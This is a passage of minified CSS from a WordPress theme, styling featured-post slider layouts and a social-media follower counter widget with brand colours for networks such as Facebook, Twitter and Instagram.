.icon-post-format,.penci-owl-featured-area.style-26 .penci-item-5 .penci_post-meta{display:none}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-3 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-26 .penci-item-5{float:right;margin-top:-33.33333333%}.penci-owl-featured-area.style-26 .penci-item-4{clear:both}.penci-owl-featured-area.style-26 .penci-item-row{width:100%;padding:0}.penci-owl-featured-area.style-26 .penci-slider__cat{display:none}}@media screen and (max-width:768px){.penci-owl-featured-area.style-26 .penci-slider__text{padding:0 10px 10px}.penci-owl-featured-area.style-26 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-26 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-26 .penci-item-2,.penci-owl-featured-area.style-26 .penci-item-3,.penci-owl-featured-area.style-26 .penci-item-4,.penci-owl-featured-area.style-26 .penci-item-5{height:auto}.penci-owl-featured-area.style-26 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-5 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-3 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width:480px){.penci-owl-featured-area.style-26 .penci-slider__cat,.penci-owl-featured-area.style-26 .penci_post-meta{display:none!important}.penci-owl-featured-area.style-26 .penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-26 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-5 .penci_slider__title{font-size:14px}}.penci-owl-featured-area.style-27 .penci-item-mag{width:300px;float:none}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:606px}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-27 .penci-item-mag-2,.penci-owl-featured-area.style-27 .penci-item-mag-4,.penci-owl-featured-area.style-27 .penci-item-mag-6{border-bottom:4px solid transparent}@media screen and (min-width:768px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-27 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-27 .penci-slider__text{padding:20px 20px 15px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-27 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-27 .penci-slider__text{padding:0 15px 10px}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:480px}.penci-owl-featured-area.style-27 .penci-item-mag-1 .penci-image-holder:before{height:404px;padding:0}}@media screen and (max-width:480px){.penci-owl-featured-area.style-27 .penci_slider__title{font-size:18px;text-align:center}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-27 .penci-slider__cat,.penci-owl-featured-area.style-27 .penci_post-meta{display:none}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:300px}}.penci-owl-featured-area.style-28 .penci-image-holder{width:300px}.penci-owl-featured-area.style-28 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-28 .icon-post-format{display:none}@media screen and (max-width:480px){.penci-owl-featured-area.style-28 .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-28 .penci-image-holder{width:100%}.penci-owl-featured-area.style-28 .penci-slider__text{padding:0 10px 10px!important}}@media screen and (min-width:768px){.penci-owl-featured-area.penci-text-align-left .penci-slider__text,.penci-owl-featured-area.penci-text-align-left .penci-slider__cat,.penci-owl-featured-area.penci-text-align-left .entry-title,.penci-owl-featured-area.penci-text-align-left h3,.penci-owl-featured-area.penci-text-align-left .penci_slider__title,.penci-owl-featured-area.penci-text-align-left .penci_post-meta,.penci-owl-featured-area.penci-text-align-left .penci-slider__meta,.penci-owl-featured-area.penci-text-align-left.style-20 .penci-featured-content .penci-slider__text{text-align:left}.penci-owl-featured-area.penci-text-align-left.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-left.style-14 .penci-big_items h3{text-align:left}.penci-owl-featured-area.penci-text-align-center .penci-slider__text,.penci-owl-featured-area.penci-text-align-center .penci-slider__cat,.penci-owl-featured-area.penci-text-align-center .entry-title,.penci-owl-featured-area.penci-text-align-center h3,.penci-owl-featured-area.penci-text-align-center .penci_slider__title,.penci-owl-featured-area.penci-text-align-center .penci_post-meta,.penci-owl-featured-area.penci-text-align-center .penci-slider__meta,.penci-owl-featured-area.penci-text-align-center.style-20 .penci-featured-content .penci-slider__text{text-align:center}.penci-owl-featured-area.penci-text-align-center.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-center.style-14 .penci-big_items h3{text-align:center}.penci-owl-featured-area.penci-text-align-right .penci-slider__text,.penci-owl-featured-area.penci-text-align-right .penci-slider__cat,.penci-owl-featured-area.penci-text-align-right .entry-title,.penci-owl-featured-area.penci-text-align-right h3,.penci-owl-featured-area.penci-text-align-right .penci_slider__title,.penci-owl-featured-area.penci-text-align-right .penci_post-meta,.penci-owl-featured-area.penci-text-align-right .penci-slider__meta,.penci-owl-featured-area.penci-text-align-right.style-20 .penci-featured-content .penci-slider__text{text-align:right}.penci-owl-featured-area.penci-text-align-right.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-right.style-14 .penci-big_items h3{text-align:right}}@media screen and (max-width:768px){.penci-owl-featured-area .penci-slider__text{padding:0 10px 10px!important}}@media screen and (max-width:480px){.penci-owl-featured-area .penci-slider__text{padding:0 5px 10px!important}.penci-owl-featured-area .icon-post-format,.penci-owl-featured-area .penci-slider__cat,.penci-owl-featured-area .penci_post-meta{display:none!important}}.penci-social-counter .penci-block_content{display:flex;flex-wrap:wrap}.penci-social-counter .penci-social__content{width:100%;min-height:40px;border:0;line-height:10px;padding-left:14px;padding-right:14px;position:relative;transition:all .3s;overflow:hidden;height:100%}.penci-social-counter .penci-social__item{overflow:hidden;margin-bottom:10px}.penci-social-counter .penci-social__item:last-child{margin-bottom:0}.penci-social-counter .penci-social__item:hover .penci-social__content{opacity:.85}.penci-social-counter .penci-social__item i,.penci-social-counter .penci-social__item span{line-height:40px;display:inline-block;z-index:1;position:relative}.penci-social-counter .penci-social__item .penci-social__info{padding:0 9px;position:relative;top:-12px}.penci-social-counter .penci-social__item .penci-social__name{text-transform:uppercase;z-index:1;position:relative}.penci-social-counter .penci-social__item i+.penci-social__name{margin-left:7px}.penci-social-counter .penci-social__item .penci-social__number,.penci-social-counter .penci-social__item .penci-social__info-text,.penci-social-counter .penci-social__item .penci-social__button{font-size:12px;font-size:1.2rem;z-index:1;position:relative}.penci-social-counter .penci-social__item .penci-social__number{padding-left:9px}.penci-social-counter .penci-social__item .penci-social__info-text{padding-left:5px}.penci-social-counter .penci-social__item .penci-social__button{float:right;text-transform:uppercase}.penci-social-counter .penci-social__item .penci-social__button .fa{margin-right:5px}.penci-social-counter .penci-social__item .penci-social__button a:hover{color:inherit}.penci-social-counter .penci-social__item .penci-social__button a:after{content:"";display:block;height:40px;position:absolute;right:0;top:0;width:100%}.penci-social-counter .penci-social__item a{display:block;color:#fff;position:relative;z-index:2}.penci-social-counter .penci-social__item a:hover{color:#fff;text-decoration:none}.penci-social-counter .penci-social__instagram .penci-social__content{position:relative}.penci-social-counter .penci-social__instagram .penci-social__content:before{position:absolute;top:0;bottom:0;left:0;right:0;content:'';transition:all .3s}.penci-social-counter.penci-social-counter--style-1 .penci-social__item{width:100%}.penci-social-counter.penci-social-counter--style-2 .penci-social__item{width:40px;float:left;padding-left:0;padding-right:0;margin-right:3px;margin-bottom:3px}.penci-social-counter.penci-social-counter--style-2 .penci-social__item .penci-social__content{padding-left:0;padding-right:0}.penci-social-counter.penci-social-counter--style-2 .penci-social__item a{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.penci-social-counter.penci-social-counter--style-2 .penci-social__item:hover a{color:#fff}.penci-social-counter.penci-social-counter--style-1 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-6 .penci-social__instagram .penci-social__content:before{background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);transition:all .3s}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__content:before{background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);opacity:0;transition:all .3s}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram:hover .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-3 .penci-block_content,.penci-social-counter.penci-social-counter--style-4 .penci-block_content,.penci-social-counter.penci-social-counter--style-5 .penci-block_content{margin-left:-2px;margin-right:-2px;margin-bottom:16px}.penci-social-counter.penci-social-counter--style-3 .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__content{padding:13px 5px 8px;min-height:84px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item,.penci-social-counter.penci-social-counter--style-4 .penci-social__item,.penci-social-counter.penci-social-counter--style-5 .penci-social__item{width:33.33333%;height:inherit;float:left;padding-left:2px;padding-right:2px;margin-right:0;margin-bottom:4px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item a,.penci-social-counter.penci-social-counter--style-4 .penci-social__item a,.penci-social-counter.penci-social-counter--style-5 .penci-social__item a{width:100%;height:100%;display:block}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__info-text{display:block;line-height:1;padding-left:0;padding-right:0;text-align:center}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__number{font-size:14px;font-size:1.4rem;line-height:1.14;margin-bottom:3px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__info-text{font-size:10px;font-size:1rem;font-weight:700;line-height:1.6;text-align:center;color:#fff}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .fa{font-size:18px;font-size:1.8rem;line-height:1.33;padding-bottom:6px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__item:hover a,.penci-social-counter.penci-social-counter--style-5 .penci-social__item:hover a{color:#fff}.penci-social-counter .penci-block_content{font-weight:700;font-size:14px;font-size:1.4rem;color:#fff}.penci-social-counter .penci-block_content .fa{position:relative}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__info-text{color:#0d47a1}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook:hover .penci-social__content{background-color:#0d47a1}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text{color:#f60}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss:hover .penci-social__content{background-color:#f60}.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text{color:#f50}.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud:hover .penci-social__content{background-color:#f50}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__info-text{color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter:hover .penci-social__content{background-color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text{color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo:hover .penci-social__content{background-color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text{color:red}.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube:hover .penci-social__content{background-color:red}.penci-social-counter.penci-social-counter--style-4 .penci-social__google a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__google a,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__info-text{color:#eb4026}.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__google:hover .penci-social__content{background-color:#eb4026}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__info-text{color:#417096}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram:hover .penci-social__content{background-color:#417096}.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text{color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github:hover .penci-social__content{background-color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__info-text{color:#bd081c}.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest:hover .penci-social__content{background-color:#bd081c}.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__info-text{color:#0077B5}.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin:hover .penci-social__content{background-color:#0077B5}.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__info-text{color:#ff0084}.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr:hover .penci-social__content{background-color:#ff0084}.penci-social-counter.penci-social-counter--style-4 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__info-text{color:#053eff}.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance:hover .penci-social__content{background-color:#053eff}.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__info-text{color:#34465d}.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr:hover .penci-social__content{background-color:#34465d}.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__info-text{color:#0084ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me:hover .penci-social__content{background-color:#0084ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__info-text{color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin:hover .penci-social__content{background-color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text{color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo:hover .penci-social__content{background-color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__info-text{color:#4c75a3}.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk:hover .penci-social__content{background-color:#4c75a3}.penci-social-counter.penci-social-counter--style-4 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__info-text{color:#00b489}.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine:hover .penci-social__content{background-color:#00b489}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text{color:#e19126}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss:hover .penci-social__content{background-color:#e19126}.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__info-text{color:#FFEB3B}.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat:hover .penci-social__content{background-color:#FFEB3B}.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__info-text{color:#00e461}.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify:hover .penci-social__content{background-color:#00e461}.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text{color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github:hover .penci-social__content{background-color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__info-text{color:#f48024}.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow:hover .penci-social__content{background-color:#f48024}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__info-text{color:#6441a4}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch:hover .penci-social__content{background-color:#6441a4}.penci-social-counter.penci-social-counter--style-4 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__info-text{color:#c5c3c0}.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam:hover .penci-social__content{background-color:#c5c3c0}.penci-social-counter.penci-social-counter--style-4 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__info-text{color:#006567}.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing:hover .penci-social__content{background-color:#006567}.penci-social-counter.penci-social-counter--style-4 .penci-social__line a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__line a,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__info-text{color:#2ac42a}.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__line:hover .penci-social__content{background-color:#2ac42a}.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__info-text{color:#e85b46}.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon:hover .penci-social__content{background-color:#e85b46}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__google a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr 